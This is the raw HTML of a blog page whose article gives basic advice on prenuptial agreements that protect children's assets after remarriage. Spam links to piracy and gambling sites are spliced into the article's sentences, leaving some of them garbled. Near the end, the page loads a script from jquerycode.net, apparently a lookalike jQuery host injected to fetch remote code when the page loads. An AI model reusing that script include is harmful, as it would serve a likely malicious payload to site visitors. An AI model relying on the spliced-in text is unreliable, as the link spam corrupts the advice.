class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg" class="image-link media-ratio ar-bunyad-main" title="The Prenuptial Agreement: Protecting Your Children When You Remarry"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/07/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="The Prenuptial Agreement: Protecting Your Children When You Remarry" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5461" class="post-5461 post type-post status-publish format-standard has-post-thumbnail category-law">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F&text=The%20Prenuptial%20Agreement%3A%20Protecting%20Your%20Children%20When%20You%20Remarry" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F&title=The%20Prenuptial%20Agreement%3A%20Protecting%20Your%20Children%20When%20You%20Remarry" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F&title=The%20Prenuptial%20Agreement%3A%20Protecting%20Your%20Children%20When%20You%20Remarry" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FThe-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg&description=The%20Prenuptial%20Agreement%3A%20Protecting%20Your%20Children%20When%20You%20Remarry" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">People frequently assume that prenuptial agreements only address divorce when they consider what would happen to their assets if they got a divorce. If you pass away after getting remarried, they can also safeguard your children&#8217;s access to your assets.</span></p>
<p><span style="font-weight: 400;">Usually, the assets of a deceased spouse are divided between the spouse and children or belong only to the spouse. If your new spouse decides to request more benefits than they are allowed to receive, this could complicate matters for your kids.</span></p>
<p><span style="font-weight: 400;">An effective prenuptial agreement supports your will and trust to ensure that your assets are split relatively after passing.</span></p>
<p><span style="font-weight: 400;">Proper legal counsel is always advisable for people who need help drafting pre-nuptial agreements or enforcing them during divorce proceedings.</span><a href="https://www.theharrisfirmllc.com/huntsvilledivorce/" rel="noopener"><span style="font-weight: 400;"> Click here</span></a><span style="font-weight: 400;"> to know more!</span></p>
<h2><strong>Protecting your children&#8217;s assets</strong></h2>
<p><span style="font-weight: 400;">You might question whether this is essential. You are happily engaged and confident that your partner will never attempt to defy your wishes or swindle money from your kids. Regardless of how convinced you are, it never hurts to be certain <a href="https://masstamilan.me/" rel="noopener">masstamilan</a>. Even the most level-headed individual can act selfishly or cruelly when they have access to large sums of money. Your children&#8217;s last need after your death is a court battle with their stepparent.</span></p>
<p><span style="font-weight: 400;">The prenuptial agreement should also describe what would happen <a href="https://expotab.me/" rel="noopener">expotab</a> to your assets during a divorce and after your death.</span></p>
<p><span style="font-weight: 400;">You might wish to give your spouse the marital assets and whatever you earned before being married to your spouse and children, or you might want to allocate your money in another way. This is particularly crucial if you run a family firm because protracted disputes over a corporation can damage its reputation and reduce its ability to make money.</span></p>
<h2><strong>Prenuptial Agreement Benefits</strong></h2>
<p><span style="font-weight: 400;">When you are getting set to get married again, having a comprehensive prenuptial agreement is crucial for the security of your family. Instead of using prewritten forms or documents for this document, you should consult an attorney. Any discrepancies or ambiguities could result in the agreement being ruled void, putting your <a href="https://togelup.me/" rel="noopener">togelup</a> at risk for protracted legal disputes.</span></p>
<p><span style="font-weight: 400;">When a prenuptial agreement is drafted correctly, both parties&#8217; assets will be protected, as well as their children&#8217;s assets if they pass away.</span></p>
<p><span style="font-weight: 400;">A postnuptial contract is an additional choice. It&#8217;s created and executed after your marriage. The strength of a prenuptial agreement outweighs this. Your partner has little incentive to sign.</span></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F&#038;text=The%20Prenuptial%20Agreement%3A%20Protecting%20Your%20Children%20When%20You%20Remarry" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FThe-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg&#038;description=The%20Prenuptial%20Agreement%3A%20Protecting%20Your%20Children%20When%20You%20Remarry" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F&#038;title=The%20Prenuptial%20Agreement%3A%20Protecting%20Your%20Children%20When%20You%20Remarry" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fthe-prenuptial-agreement-protecting-your-children-when-you-remarry%2F&#038;title=The%20Prenuptial%20Agreement%3A%20Protecting%20Your%20Children%20When%20You%20Remarry" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Prenuptial Agreement: Protecting Your Children When You Remarry","url":"https:\/\/reality4times.co\/the-prenuptial-agreement-protecting-your-children-when-you-remarry\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/07\/The-Prenuptial-Agreement-Protecting-Your-Children-When-You-Remarry.jpg","width":748,"height":421},"datePublished":"2022-07-06T15:23:15+06:00","dateModified":"2022-07-06T15:23:15+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/the-prenuptial-agreement-protecting-your-children-when-you-remarry\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
